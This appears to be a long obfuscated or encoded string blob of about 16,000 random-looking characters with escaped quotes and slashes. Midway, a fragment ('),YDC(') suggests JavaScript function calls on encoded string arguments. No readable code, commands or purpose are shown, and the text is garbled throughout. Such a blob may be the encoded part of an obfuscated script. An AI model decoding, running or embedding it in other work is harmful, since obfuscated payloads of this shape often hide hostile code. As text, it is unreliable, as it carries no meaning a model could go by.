MIC.*0rCck.n3.2vh..JAv6\\a.g.rhEIv..dMnCNOdksOMgIQ3O8gJ.ottcOzE+g3IzhpwD.]vI9s1CC]SAJOlDtOO3g2dhs.qAA4J.IIh..3Ig`rtNz#yO0s.8fCkCC9.JhAcJjO..iAhhrhD\/W#55\/.O.tA]AII#ozAhvAgsh..i..@M;xcIAHhh..Och3Ei\'IAJ.gCICD9(JAAAJ.OOD.1.wD\/O#u5g..O.hOAcIMOgAJu3.kkczuO_OA0ci.S.2gurWs3sA^..Aw.DCtC59qJJAfJhOD.IA igAmJrA\/Jh2GhBrJgu7isOA.vsgghg.M.z@J;yc\/A.hd.AOAh3EA\'wA.M.IhAJgH\/.BAkA:hgA1j..AAJoA.Jr28hJgOA.IJO.AAuh.hk\/zCO.Oi08iySA2+uIW.3_Ars.8gw3IcA"gN\/ABJkg:SAukOhi\/o#S5g...hD.uOAA.OE.AAv|gJhi.R.n@.;.ckANhy.JOAhxEA\'DA.S8Inr39oJ..OESd3.S.I@gar.gv.y.OO.ACITN.w2OhYg..JEc.eNINNuCOirJI&Di.bOghIt.gygJj\\.ygO.p9hTAOC.cO.hgu#C..A\/tOOh49DwdsgO1rnIADu.wOMhAtJjFgh.AE.uAiJu.hO7ip O.lI.I3IgkhhAhOhSOEGYIgMoJ[E`Jq.gJph.holClHawAIOuACJu1]hOslzyCrOOnCxS koIyI2.coSCiHd.tCM..MJ..Cuh0DvuqhybOAuq.gg2AhcA4.gh.{AD.uD4gAJ.I.ukj.Cah.ICx.{.yspC.Djy.;ioOhAEcv\\OOyDHh.IC:.NcT[C..IAO^.AD3uA4lwiMy!dJAhAh.ts4JC"ynhc(InI....Opi3.]Ow.O.O.2.MoT.O...3\/n.3aII..gE.hAbgkakEO4T.CgAihOsArjw1rOw.rIO8.hCO..yATM....73DcCgOE.C0PJih.!8.AAJhAgACO.gOycy.y.IwEb.Nz.+4rQqO.d].IOA.k2]h0vE4n.A.c.CD4.uboOCEEytD\'.hDhOECrp.hMEcIbhA9d_.oAhvEMgO..D0OACh.hSO.jIz`jw.O3.AgUr..ishhfCAhMLo9JwhhNI.hkg.Arhlro4n^d\/duI.fOgO owhuN\'.OIdMg|IhA.O5_hhr*O.rgOA2FhSgCLgrggJC]hhIDOvDcCoA8E..]N .EczhzA.u9hk.&sgunL.rOg.CThiI.O.DTChAIEO.{NC..sEMOkk.OEhw>wEO{Au.v3shCw]L.!OcA0.`rOyrac^2 `JIshawIwnOnOJoJhuNC.IoIMz|Ih0.s\/gh.rpO.rKO.2JhggjLA#DD.pkgh`rErhOggjIok{E|rhv..ogCC..D.Dg!hJ.hJht9.wOyjOAv..[ggChyk;D_ I4.`EcrOr1A.28i.lz.JAvhhphr..C\/Jhi.nCnOIA oOh r,k0...Eg.hh(p#0.OCJlA7QKc.mErdhEAC6ANu.qO+v.I+phA8gw hrbAAOoyugOhpbI.N.NhIchuQgC)7.gtr.nvizOAnJ2AhgO0hJEcr .ckCr.8gAuO\\AAIIA.. AJo0ApIh8OAy.4w..hocA\/E11IgccnoA8.Ak.8gf.E.VdIvw1q.CAUgJ8yAOChu..s.Jd3jI1I.bAhsz8hAtDghg.D.kdCAwrEA.4y8.AgDyg.jbEOhSxO.}s I .c.N.h.O\/Th..hO|AO..3\/hJ.OCA.5OfhI..CdO.yOOh.I.hnrg.hOAi.DE17yKAS.CzYNiqE3g.yBAn.A...hSl.cArsIOZ.AAIy.h9hhrl.cO..g.I.&Er4F.zOATOOgC[TJ..qO+}.{7guA83w.4rw!M-!AJbhEhgtnsxu.rhOhyAQ.msiMhg.hOhTc.COgDhlAIOu2gghd.OtCh00r.tEOvgOhCAy.CynJuo."AOOECA.9s\\huO1ygur8D(_g3IGIg.<CAhCOEhI..vJ.dOIsEbzj.ovLy#fE.v..d.ww>yO..hS.Iw.!.J.h[hkOxOdyCO.rOOO7ghcv.AE.cNg.g6cQOOhdj.IOAch...II.bgNj.DuAQr.uC.Oc.AAhozukchh.8.AeOJAIMuAhCE1`.MAAM984A\/.6.OAr...]dDkc1.wMc.p.8hA..JwC.Q..dEAOq_A^kg8hAuCEAywEA...AOrpuEcDACuZah.cAn8AAv.eAIsJhTczIshA#IDupQg.`r.ogwg.yAAIh.O.AnEHzAuOg3yNAEhAO!AyEJzih3g3yhA\\htOxA.EJvu0Au.yrAhhIO.Ah..0rJOht!g.gAvh .L.wCro....I91A_hdg|I.IiaOIrkgu3p31ggOTJ8M..mOiElxO(.D.A.3.gplrA.X\/EhA.AChAn.+OJSrI-Hrw.Zgpn[O.MEJ.Ji.;s.tSg.gA!rlhOZ=uA[x.tEED.AJoOhiEhv9Hz.AOcMh[r.bEn.!ye;{..Shi.HhgtZ<AAlhhthcCA;hu.h^ENozHrw.rI.Own[..IEz.hyI;x.vSEdSH[...OI3gJ[\/C.jIHhgkEvAg..0z.Akk[3CJ.sAIm.hhyhAC.OoA.AII[jl.E.AzmphO.lS.K.gNIS.lA..IC8..Ahlhuh.fi^Kwgrug.\/c.[uCEftH.ga.hC8KIgAIk.JAI.xCCp{HNwIE:AxIyI}Mk[rCAh.HN.gh.zJAnIpIOo.[gjyEhA8i.u8M3h..rAEO^i2.OEsp.CohT..J4h...CnvpljrA.h4Ic..0Nhu)nE2znAiDOIl3CAzjCOzlj0hnIk0BM.nfS.h.Ic..zOChz CHgmIJO[hEgJOhyIb:OJl..IpAICE.7AAOuJxIO.CJyvbI.SNzIgh9I_l}cgEAAO..gtE0EhpOCxh..rJorN.hCnv7lArC.h4#c..cTNukn.2In.iCOit.uI&RO nT$vOu1=I9..gIOzMz^yIE.>ze\\th7O.suIy.cgzO.i."oy9h1IChrg9g\'b.O.nwvdObMz.ACP.g.dC\/CE9OJBAiJdi.Ix.h8g..n-gryiMl.uOo3lgh.DOBO]I[pCdAg(g""yCDhaI0lkI0pzO.xjahgIg9"dSCh.IRNtIyllI=.vzxy.zhH.rghA\/|#I5..,.AiJh.Ir.Ozhkrgzy.. xh3hiDOAt.DIgCIu.DO3s0CvOwgIIbtIcgzAg izOcrhtcz.h.OgNJc;E:A[.cwg\/O#Z5J.i.AS.hgI..gzi.h5gI@SyhEzhj|gyyC"ySMhJIir zhjhz.hhg.yk.^EA..9hIllJOIz\/kMOANNcUESpIH h5AOJAA.JJiJywhJIvOswO7,cAM#Ny^JIu.gzzkOggrrhc.JNOI.o..gC].[..CICQ9cJhAeJJiN.vA.DkhCS3h:OgttY\/O.IgnzOpjAyO6J.IlgcIMh.p.JEkhI.rIt.cCJ.C.JCg..A9sirz.h4gchohII.vISshE.d\/.O.I@sak.DvCyoiO.uOl.gighCOzwAYcI@kJ.IyuhEODzvy.kN3ghpjgu..oIE0IOSwgSQD OIjO..g..iSZh.cebyOSpOChzghrO.qv}Ozh)N3.iy6hIjNNIpMaEgNDrgOEwi.yhhCpzgiOg.y1hNcE.Chzy.h.OCEJ.A8i}kj."D.nIh.x3A,cAS.COsppAaOApiyd9glzIEkk.EE\/OAhNc.EMpICIOo7Mi..Gc.Ih.Om.C.g.jOMc.z3..dfgMrIr"zkhO.hO.vNhCJz jUzEStgAh.Eld.IvO.y\/uH.JIg.nO\\j.D.r.IA.rzu.hNjI3NAwEyJho.dmky3TyyrwIlJcwEZIw0..-riNM{.A.OJwrygwkDhAIhLy.h.IzMc7OA.Dr3hiEk.O hsjI_\\hSd.I.N.IhpDRCMJ..D u+.Op+IE0g.aky.gadIJOI.nDJuJ^OIyMghnO.nNCjr]c:IIIOryOcdzrggOr^^.cPI.INwc])cOICchIJIkrCggzu..ogyJD_.b2y.izI3.hnkh.A.OIA.zzsg.ghSrhOcJIoIMrA,AgOrtMgNPtrz SJghrv.o.JcOI1O%oAMyMSN.]gIOd`OhsE.l23r.lgcweE.kIE0iigMrs.MoIg]kIOrvgl3MihyOhQcgI.Azi.A E.lMEkhSE...m YEOOhECJU.hhIrShigyihynA.lkg..O[EitygOOzwJMS.OnIAkhnkT.gIhu2Deu..nsu.AcgIcv.i.OAfAMDCh^@IOO5yIvwgdI\/wh.OyghJO%t=Zxyok...d.In.bzzh.O..nccIeuICOnl.=QgjIgOk.`rOIlI-Ig.v3g.k.bkn ,2usN8OAItr1zCjhy.hkr.5..BNc.ik.. 0iC.O1kjfhkv.JdOEDlA.zdcrAn#ghi3MA.kyvhCI^hrgEnAiC.OED.C0iCsyOhw<.OArz.pQ.OzhN.gCAcI.3kmOvhlc3I.cOEAOEgh9uuA.iiuCMM.ChDOgCSAhrOixM[ucjIk.hNnChlIkQC\\3riNONgDEDrA3OhAkh. 6EKEwk.nIhI8Efjs3hg.gMvAhgC\/hpAN3dSAuJE.]jIghAgEyC*.3hiI..NCIylgwgOruOA.O\\ug\\hAJ3W.JogEcEsXE.cc_EOOvOyhaxhighAEc.lw..CCC.\/rwDG,hgh\/hcrMMMf..v.x@ckEAIOh.gunxi&iohwIh|zvI)xO\\NC...OIgrpgEgzM=O.jj\\EcjNyrtoJ.DO i.\\4OE.kO.zz.wDhy.du.yd%IDtDc.EuI.h.g6wnnIOIoiDAgyIhI.OC9cOOkm]IO3\/h3AO_chC.^aAJhAOC4u.IiJhdIs.ozIiggJuA"z3!gyOh.ynOhOjA]II.hAg^glb33AilS.hJOc+E0iCmyhjr..wa.hOIgk.kDC[yc.IgIE.Nz.D.sa.5mg.hOohOEj..0JhhE.`TIzr.xNg9zEOuIos..OS.hOIrrDyz\\.&cgPydfSAOhrgc\/isOyJvO\\sInhJg...EiO.jOONIzhCgJjAnE]AIgNvAggJOAjpCAphOsoIyrm3icDJZ5EvOAhJOrsh9kzIhOOznSR0.CO[s_u.DoU8.igcOuy CkyOggxihngh9vg0SDh`O.DuOvgAyhSOu..llSwDnMiMnuhgyCAI.A0yjOuc.Itz.CAtmC.IsC.Mnzih..MvICfOkOOShpI.hcOvduI.5uI0OJhAtvzx.ukrNCgOs#4AItr2.ECpdgIzNrrOg.kT.3dgEdANED]ycNz,O8IvNOOdyAOuIihighhEEhdOf.3riAAiEcuJ_jn gS3khAicSgkrO r.EANC_5g]O.wi\\zIuscSv".OOoEC-g.y0bOnCzgyx.@IhhAgzn\/3OEyEOzDicgCrzMcMAtxz.S.g Cghcc{IOIr|.v\/F 3JiEOlzJ[OcdN9yAhcOvzJOA.Oh.rJgEz4Iu99Idl.I.5zNAcM.uy.hOIgNzIwthIo.wAySsAOawyCrJy.\\;IEdh$gOzwA.NC.rJkh[qcyIhOAk.c.A..EtgrchrED.E0Gl.yJhAoA..1AIO.vzIOdIrM%.bC"hsIJtJc.I.Ovu:.OO)kgfOwN]CoE\\ O.oy..soDdv9iO!AArl...w1.3Oage.).NIO.0yc.JxAIIxfg.Ix.\/AOnJyZlhiCE1Z.0EOlhdOcn19Azchzn.Iu.JA_hOg..h.\/AOID.eOAODv..ED.Aogxx:hOOEcc%YOOEEOCcuI.AdIehJAy.OOAEntIhhvgAA.T0hjwo.hcD.wE{.Ax.hOzD\\vgg`OSvIogOIh.IIh5OId.Il1cIg.EsJ.yd[IhucgziJC.M[Cs.31Or.nOz.CDgSrOg|.AE0rIy&iAA|Cn.hDACAO.t.O5z`y.DhOIAl.dE.CJOdrg)EA-E.y.aI.NCBcu..3hhAjAA..yqnALC>crOOs..aicrJuAyyCNDruATOvPOfsJI.u.ityNrAOICI[ucJE.vy.}oiSdM..rnNgL3cOhvhhAr .umHE.OI5CIJuhgI{CcAE.I.0InJvAg..CNL#ycACJ.N5vEnldc.z.+I3..T.Og.zu.II\/[hcOEAdyEtOzh`DluhOgcgOEE3Sc.3AhaOA.OO.Echb.i.hOIUhNOAOWw"ADD MODDM:OACiaOxCghg.riN.rf3yiIOrkA.IhCIEgRAM.cc.`IOAkuZ)OinO.Oc1COnt.OIT.r3.kJIuhpw.ChjOmiyAEOylb2lcI\/u7g\/rrEbX.bOy9EI..8ADc.AaIiE..c.I.w(AEOOo2DOMy.cEgOcr\\hn0.OlhNkgO+IAhxzhhEz..M8OD.oECuC=bgKz.IzIIOEa.lDg.I5kIg..zp.\\25NMwA\/nk.A3ciISO|A\\c Eikn.us...rA.qA.D]uJxNcAE3IyrAAhhJr3`\/I.hOgCi.hw g_._h_._hh. .d;.w.A88.z\/:hgnD tW.3Ekrrh.g.(yr.srfhIcgCitJA8Icc.E\'k.0.v nd...IcTI.yJh.c.e..zcMNorM.DnI.A+Cl3tPn.OA _uvn0lw.*cIzh\/..wcy MreUJMhl.3bzOgaO.se.Acjz.9<8cyg ..W.hz..I2hlgc^I+J.I\/IOIlDvEydAF .hNd h.y4kch.fCyuonr2iny nri.I4rc.oJII.DI].O JcOEOky0EvMl.pi.sc; U.O.].v3JxschEO J...wAyIqhEg0InOSnRl...f.fcEJzk 3gukIzmxP..\/ohdng.uz.vOfD.hcAIJOp }iuvO.z.uc.IJO1p rAtQz5.OpreCd0Iz O.Dfm.Jgy5.IgsAC3.Mc.e.jtuIuu0Dyf C9`&M.CnAe.rHnc 8yJDIyFk-oI3wh.gEuOuE0}.IhA&Oz.u9zz.=.h8kfAthO.E> \\.rI3.03Ii9rggnhhI;rtg0hhEOvA..Mh IOhrdcO.ISkhIIIrtdtNOICgk.i8O 03.uDC]vvgcgv*g CwI0gkjcoAe.zI1cuOykNdrrO.w.wnJ .hyA.nqchEhdoIa.u.hA#nmI.hplE M.1c.OFzgtJiArE.Ow..O2h9OcgI9c-IIvcy.NrCJAki9g.ONkAd.rSMe.EToM  MuuIOvOz"OMI.pl lrk`gIt....D.thirgAzticgvO3Et.fI. z.c3.uEly.h5Idgc$IuAdi:C.hOiXy.hhc4EidJIBIghkg3vIvM hUg..\/wndhylu \\diI.cdNhR.EA udrvIz\/O3....dE \/r.hsO7Iz.iMuIz A.TdGNpehdMIH.cgughy tfgIy.)CnzgJrOhztAi[zroJO hkNruEDJ53d.cAIdI-o. AAhI[r%zA.w5z.Jk0vMl+.8chrgbxiB 39kIJ9hrCkmv itiwh.3%z\'gog.kOvqlh.y\/H ..3+slgtg\/w.AzJg4gk.A.E3vuimzsO5z..cg i.J.M3wuJCA5.dOchIkIhjOoO33hAn.IHNz .3SiO{A.[.H1IIc z.znnzf;OI.oA.h DC..E..c[.F.6ODgkg.rCMO.h.OAA g.yD.yjvP0rDAyh.JI3.UnOxgcw.h\/O0y.!gc0Mkkc.AC.zI3 eIccrAzeO.xlII5rJncihzcoiDgOAkh z.z.s..d\'Ax.&..g.xE.k.C.SvAyi Sv\/gIEgzgx\/.I.2cCIrI..IzJDOrdN, x`O.Ofhf...wIzuy:IIhHxry*.jAg.J I.\/$Al0.gg.omz.hHgO&...5vOkggI0..yJ.4 JISDOtyiIyINDy. 8ID5cIhhOIO9mgwI.INIrNArd.O\/I1Jx\\Ixu3ug0hOj.IiIhJghhM.fwn\/.cErOMr g".iJhCcxN.rf gth$hgIguvMi0 \/.aA;xK0rSJyJ ADrgY.Ozhjtg.hslpyJhhcJex siIhfo.Y^yzh[IJEyCIA3py.i IAOI8shunu.0OE;Nky.hM3yiz0.Eg AszEKEivgOAvg jgO.IadYCy.hOgC.cI.C.f5.DNg k.Jk.. dy.zypgohAMcCayOCCzAghym.u ErIsWIudEI..JzIjctOOCuJ3.gOOI Jfyoh3ihAgzrs.OCwhhIrr3.ZDhtNi.mN..9?I.shDv^cgI7cj.ihhhEIpCCAhI.i rhAcgAODMCwhJr)HC.cQhuMuh3. j.CfbOJrycA JAArhMu.y M...yCzvglErkr.r}c.D2Nrrr.2SrKyIAhdA. eunnI0had.IDiwhrOIg ]K.jhgSyT..NNIg COJiz0.. .C9.cJgC oC_cM.hCAhEEDddvJOO A.IADI0kOIOkIzChh j...OEEdAI.3Mg_.CEzdI ydyI.csE2 OhCO\/oy ^sOM..g jOJoghwzElJ AA[c  O_ljhhIgJgAt.kA 5.NCihIIAONuE38 I05k.cyIJgSkxFhIu_g.E.r.E..cu.hCgo,Oh.A.h.n.dd]rE09Oh IIi.OgO JzkOO @o.00c "sgDhngO J.OlOIng.!g.r.IIk ..jNAre.OE0.. lh.2lhug..e.hNN.A zTepghD0I..dO ^vAkyIC.k..zh I.AdOIxzh0h.. .CkzI..M..jCt .+A J.g.A3cO.ju.g.4yc Noj0AIwhlII Ervr..g.Ic0IO .wh.\/.rO\'p. N.k.S.g.zDhcE O[i rrph3 @rJ.O  hO.0 Okg u..M{ Erk.z .hz .rJrn 8OE JDp.h cOe ..h0g OhA.y xn" .v..C AoO .kkIx c.`o. ^hy.` ChR.z .h.p3 nh[rO f.dz. .i.iA ilI pO. wz..g .CO.. g[. drJhO h...j 8oh Ax\\.A lDiyi 0EMxh .vIg. h\/_Nv SgIgI o.h.r GiOin frdy` r3Y.A Dv.g+ AI..J c.NcN tv.C. bzDji Aj.h0 Cr..h GhE.I I.35u r.fsw gihyD J.E9I AI3yE ArkzA vz.gg In4Ir I2yuw ^pM+@ 3jNyu cycg7 .rh.g 9yChpcGII C.I. Sjh3 Ihoh%iwhh O.D..nyiA hI.hCI.r. v.2.D3Oig vc.Ih..M. yuz.O.JEv Ahfug.IgI dvstW..Mo Duhu.Nhrd J3.. zA.M g.g.cg.gJ c.gh'),YDC('E.8nKIGo!MJ.xA.h.Jn.JJIO:ltMiCIA%.hcnI...gzD.IErrz rPNDivk;5"gz.NyIM KAkrLrKJK .hOFl1.g.KMyEhI IK"rdzD.CF+uJ2.8hIkAjx8I. [0jlh.E4b6iM..7JRFA.v.MocKJ9Che4.Kgka.DgrukgVj.:WEdKX $Dji.zMFilOou.m)p:. .Ma..hn2 4`FqL>w:Ara6Iy0XhkFzo.C.D8 y ap<n.J%+AAzn.HqA*epgcIh.wOqpiA+CJyg\/p,KtCgJAIh0wy^.-w.w5I"KwJJehS5KCD I.YJNqK.D.S.hhAAJAOkglyNn#A.th]gJrZCO.\\\\gtgJL:[JD.wAiAirOx5I7J\\ NIj.7yid.AA ZO2OKJ CNJ4#EAF.MS i6PKFIO.h0^F.nK\\x0i..tjgA\/huyOIw.gehXz1#OpfIbCmADyA oAhIh.8hf.EI.gIKrJMA.E:nKOoyJ.x.^ohH.Kmh[OJAigjJvK#DuacwzO{.J.ggvI b>EvIgOhIOu|+.AkIkKhA1igxK0INhO[yHEhzCLK00wK.Av. IyI3e.MzLJ? K:KcnKrhzAApwJhgHOg.[l. .wyOpwEIM;r.8hhUyvKocWyNOO7*OyI$o.giAuKIJq:AML..M.:k..DuAM.NK.Jygh:O=9K"OdgGA.Ekhwh\/z88.M.\/IDj0AyO...i..g0zJnAf3cmJMOA.DYrO.OOz"QJ38ro..KN[gylrKKOChO5.Kc0 DOQijvMpCvCIoin$AMi`.JCgCkgN.jqIM1g4jOaJyjC5CxI[i[s5vIE..gOqxAOiguE.E.[kAcrAuOhI.=gJOIeAdOhvg]iKN.sA g[O!0s3.tkarIKlfvI?hEih.wgJ1.S42;4AoC.Ig\\yCoI*JQjNtSrA3rIJh.m.AghKJSz.#ghKAAhorO36JA8xK6vN].a(N AcwzE8kAJhgSE0*Jgk>d.IMMMD.qkEjKxA.d".AYJsK.k9=hAK<BA.Ct8<AI Chi"wSJ3.b.S.dyhjkgAolyJzIIJg.DI.7pA..JCgraEAngDgAoJIJs.5A.igKC.sy h.gz&jCJNADh0u6F. B.gJ4hjCOJiSSrKJyxg4rgAknxhgIIsIoSCnAkA&KIuJ.i.zIiO>yu..MJy#gJD)AE4.WFiKJrh.HyrsB`AFpugFIFChr+hAo0JssKitpJayr.gp@xr5hqN>ankgEuK J7rCu\/vCDn.g.h-E3*&CiJyifRomKdFgiGF7K6XKMjM.j.EAkho..4KDryO\/.rJ.h3sD j(rh8.nIhK+gKK .I.IJv.nq.gI3"A.yga2.\/OJ.E;I.]ryOri.vxJASFs.j.O9c.gi gzYwD.e.w.hgOa03ko.rA%JI.kUCDhyi KKr?0D.hA..o|83.l7ErAK|jiViiK.SAFlKMhgcuzKrO"j.S.AOhjA.rgCeeAIIxwrE.IO+-F.iEAzy.+r#NOIC1.I1O%5xN8.Ki{KKH >OAJhEwIuIcy. ,tWgq@IK*A;JOS.zph.u]rs3g)gyyqEJ..i$.O6 ..o;IIh4Kk".O(JnFg0C.Juch  i.hN3Uj.60MD.cFxIIElchwUXsND0chIzJyFgqKr8xhfrbACOAvLsyAC2g.JggIOwrCuhIIOOkgqm\\I[pph8c2g.DNpOm .fpzqOIc.Ke\\ggg.h.y.vKNI0cJMr.NSbA.IDEs(C.5.K>lviguEIOK9..jF2A0lhyEzkAJKSgMrpjc7O7lp  JdKNvC<wgDceo..JrKoJaIEnDgIgZgaOki=Zgrj.Ij\\jCO I.AjEU=U:cCrjrJK."d.gUM|K#CIOghb}CrJgNJirFyDnrIAI\'cJ+rs"zvI:. .iNgu\/QI:#hnJ<5OjiM\\ I.h.\/MOK.DnJNKFVSkK<.k]CuSnIDDI.hqINAJwKJ>C.4D\/vNvmzOI.K.Iz8. 0c.IbKigyInNjiKAlh{AzJHOCKCEhcuo.0g50u{lFg8DvIIuJOg=.kIuShEl.h2.J<IpjuN.{cygJi.AD;..JAIhbKi0Foh.nhK. EJzh9.EANEkh\/CzKJMg=C@qgJcyKS.o3CNnJgQn1F.AyK..nI.zmy.yMhiJoiECkMhKKm...OgIV.IKDu)JO.q9uhFIAair0lN2I.kujitCyhKvhqIFIS=zAOAhw!Cs}.Awlgn,Shgi?AJ(O.INUry3v>.t.ji.o9JJI.IjJy.h 0z.a+IhnAO[C.OO.pAj.A|.q0Okh>nIii&.OEEy.xE5oA.IrmJ. CRJ]KN.zCIbwgzC.K4J@ytJOOJRJpkm..A-I.JyI!ycF.J.ologxDpK.G.hhlAOJSOTU8iKC.r$jiKr.ndNAgvnog =EndEdOhg.JpPIDaN&.WJaz OeOK.lII.ghvgAduk[ED;JDNnHAo4rzzhAt.t4WghJ =.o.+ssJDJ..F[Cg]O3CzgwzNqgN9hIJhJg.SI5IXoCj.ghwk."qD>6g3OFB.?.AQIh.CAE.q.IOCSOhCcv.I4CogdAIkO|1l>yOE4h.s.TyNFn hzCUIr6Ix.JphJh.wYK .zkkJCopqASgw0.gEzy%OJLA.OkCx.pF:AhhoE+\'acLa .Sr.}rEAK0szIkn.EoOxE3SAc FDc5KINgN.C##.A^mnh.r3aOW}Akh@C\/KkJ.KYr,O4xfowoO.beA9MO.OwK:._.2D32grghvMkrIJviDC.hig.,k4+nskKO0J..I+FxC<YrcD08DghkvEInFs4o>Nk4"IkKn.JJIIgC% FNISI.I\'neA.J7Ki k5ni.IKiow.cyOwI>n3k.hgJMOr...M..IhisOIzwMID25xugIJAMSiinNPgNCo.EJ9Jyhz.F+CAe.TJJgSJuvK...h+I.hFzIpiKIKNKyg.FEEgdEIICrzqvj.gz.r.oD.K.y1rC.OoS5juKx#4k>.o\/hi.yJrIHyE.JID0oA..I-X.l 3pjOAI y.D)D oQji.kjZ[.LdgcACVh2>hO \\iLJr IOIA.kFg.h.3wS..OC.hIM.K gg0uIu.A.JwSrAOvyI.h:gt)|AsrSouEtd.cyICMAu.yM:J%.a$hSchIlIZ0 .dchOhgFIgIPph..3.K.JJICKGrIiiS[KF4F.NJEJCNz.Zy$ OrEIo JCdF.XIzIIIhn.%ByKoI4OD.gcamCgZji_QICF 0hcNzG^gDJpiKOSAN.NhI:oIwkgJyICkghFMtk..\/x.O6hOE.s!.O.iEi.!pxKO3K.KCrIE}jMT4JyIK6S0J#1oMlK6..SzxeEtEkpD..S9?Cs.gcMn06.EAnCNOcgKAw.HlviCF.F2s.KA.I..OIOSr rJiIgCJIT.Ii$<jlgKOKgCO.hIFfhzqg.=g k.]OIA\/ JwipwhfnO IP.rh.KSgtIOo.IKkJAJNSKhSI9n\'ml<INSkstrZ5]IKuh.KJy..MIpKhq4AdA.nIC.n6O3KhC.J.AI.IKhKSE.Oj\/kI\\Aa\/qk"IDfA%CwAK<kzx#fyK\/M.uqqcq.KSJ:J..cq*g.oOX.!FEK7.IA.&IJ."E^O.PrIy2QChhgK=yAgo.0MSv.EKKyuM5.6EKoCKj:UA.DN\'KErk\/oigVyrKk "JF?gT.n.3cA8A..FJt..tutp`OfgAgikJithov4Jz*gI..hU.Ca"K7.hh?.O.S.zD:ciKg0AIJxhuzw"EJJlxdi.[CkW...q Mr xS ?I.k:qKurEKO \'I.ID.gAIskAiAOwOI..4#pdgJ10rd.r1I 5gh3iM*.C..|J.8\/wCbmhD.Eh.ngK:s.hOl$ $.g@r$OO.xA.}^NF|gKv.kAx>.ch.JSgCMxgzK.kKCI_o.I.#ihAIf.ykxgOjgAmn.  .O jnT.dACKgax]rG8JO+0.:Dgh.<>h.cJmVE.vKhEAu2.hIiSKCya awgyMI9AOrtkSKmDxhlgK8gIoBDh oyhIhAno D.Dvpzw|IzIhJqIhJg^. .IvCOJhhkPCgeNycSEgIoI,IiIh)uhmrA.Khg.J D6AIIAzIjp2ZjAJhK0K. 3nhJhur4Kog..ONkyAiAJhBIv.08n?jK.gpA.0zAhkuRnEi.ADAEeIE8 FNh.JgMSjN.OiShi. hz8Iga3 qghMydCOM.DDIuiN.%CkhSuzCig.CgCKyzu\/AcBC.g3rIKyCAzlIDi!i)K3ZjihIDzzCU-DKSiT.j.OGKroiFSOvg.*ji8FiKCvaez83tcD=EAeKeNJzh6aAIyzhhJgiyiSKcyCuzC$guOhw.rhnJSOQI#IODxIIniE.Ko..<IIx>:shA3. IEEJyFOOI$ig.r,hIKQxzIKaJLFnACKd.hF.EFn.ryiM.A5M.@yOz\/g\/lIKZ^zih%gweJ.OFlNAb&..Mu.CAuxMvkIArFgo5j.vvIwOC4KOMhrEehhM>hEOIyjJg.t.irl.A}rhDIA6I..K.Azvp.|IJI0MJN.S?Ia.6%.EiJo9.I..JVWyh3xc..gKc1FzO\/uvuOhJgk iSz1C.tMOAgtk.En;_.hKIK..k.zhgG.rNgrJ"pa.$BGIz0kOrzu E.gI"COk16JIJhJ.AI.O7g.Ao.MClA(vEJcqIyKOvkJMgghx8Nr7IKqsS9Ih6ii.gJKC[Iy.n..k4g.y.l0F.O.raln.DzIEx.o1:KvMmngrT .do5Oa8Oh.ZgOC.hxiSITS.AxlO.iwIDA..tDOshOUC$.NgIpJyII#pXnN=rMD.C.2xrzfIDoOOpO$DIgy@yhIKx"N IhrK..yA.I.K..Io 3t.I..h.MA IruwpOcA nJwEo0.g^u5FruIyIOYIfOUy.hIIgI1np.Lk.JKr. KwK.tEI.3.fJ?w.iy4AP.K.IChrp=AI{c6IpgiCrOiFI CviJS?AACJhIIgoI*5K)|FgahAICEDhFI.Jzkxh8EAS.NpD0AJn.AryvS|.2[rhDrwpKZAlK6Jgr aKsOMCh`.yz1.h.+J.[u.kr ;AAi.cd.IIOpg0.JckhKJwK.Fol. b.Oh.iOI}+zIs|>^&j.Enq %.J2OhrI+OOJKIgg\\^q@Ih`Hgo:wd.br.hA_1Ak.IfK.FsCO.chC.Ihh.a\/_A khSA2 LNhyxyFJhp.tioj_o.E#R.u=gIiwnCyK&?..FZOEp.KnySIcc_YMxv+A8hckdz yuOq9eksA8 ui4.hAO0Y.K.cjEnCr.gI,h3JKphv3.&hZACgDwZnkdJ.kK rK\/7Ar.\'..JIhpK*x.gJJSA%gv.#|mIOhi:\/ND)-;Kwkz.JhJhhorW[Jw\'hrrIr:sJD}R.FFOOO..vzO.K.lgCDfIpp.jp g3 K-IJl$0wAB.(EMyJh.|;h>AuJqIg.% AO.;9AATXCK..y)".Y..lgM RI.NDi].kOO) .y28ljgOgpAG5Kyk hOU.OFrKSwjhO.\'>aR_AOkIhXk oh.aOh.cTK.wJ.SJOy..ACuCM9e yEKKplKJ.KJgrDKNr...EOnIO<2h.=nDgpy7giprcUhipiI.hOc? kCDvk.t.5Cjh9yIcgzw=yCozvOI2.jKKm3ESgyh.3ti4KIc.bIOO7]r.rOIMrhkOIAIA.JO.i.Iw )Won.OnC.A C.sgI+IenJi AQhk\/u2*I.g_O;eJ"JvOoC An\/;YWkrxrut\\6A Aty.8I. tl.mJI.uhfJJgC0.ZxkIq.Iht9.Tg .JOkE2huiiN7E"AKJEyAK&hAoyIKhKhJ\'krFEr.IKAJKgiNdIaKNLEOrLKAKAn.$RvO34.pGOOOi..ybAEj8N.h.zJ.JeODijzg\/DTwA0hAnzb.JmK.EIg.wME#OIpvqczI.F..C..S:iTuDt.irKEBDIKd7ackKVh#OOIAIpChOKxO.0 .JD K{twjJcgKoJApz(B!<r KkhL.\\kG kAgIv-yOjAiE.zJ.wJgE<0JhJA3n3.MIAJg9c3h.YOAiyoCi.zYvh.oey(nbiII]\/.O.$#F8agJ+hsS$oC.30JKJb7zCFg.Rv.cK0.ghEEuz3\/I.rz.NA.c.;lxCbg.&u.Sp.yg MJzKiy\/n3.AfS&D7K.kI5hunh!ul._"MjjmuDdWKI0JiouAvAwChlXFtKi8+I.j9J"gj.Eh{k.w m vpJJv.ydrgkIsKvhOc:s3hI.yzDyI .n.DI kxA$hhIgcEoIJc !izfqkKvKdp0pyAgh.I%o3"lrA.F.JnCTErOhkJ_=H4gkC"IJJJ.K$rucv1CgAoMEprIAD22yAI0ok<ChnA_Jg.IK.vIziA .KJr"ODDc4wo.Cd_..J f.p.IrJ.i..w.J.zwK#K Ehz8iC.OJ.iN Ak(zEjgJ.@nyC c.\/NhAg.KrhKAJFhhkIJ.J.AnrD92@i5!e.g-S.Mz0A7yOh.\'kiAIvN3cwy qtJkE\\CrOGi.IJMqtZqrJJfKYoASuwA2Al.nAjo;E.r.>CC9wbiO\'hKJO.g1.zCg rr1#MIF0DQID4iJ0KjuigJAv.Cgo.!jKKpO INmhANIjj^kO3yE:)O...ch".[iJ7.u6888DiIiIOh.hkk.g;0ngnju:.ECYIwgq"vpgOog.\'.OJg^iaN"k..8At+c. t 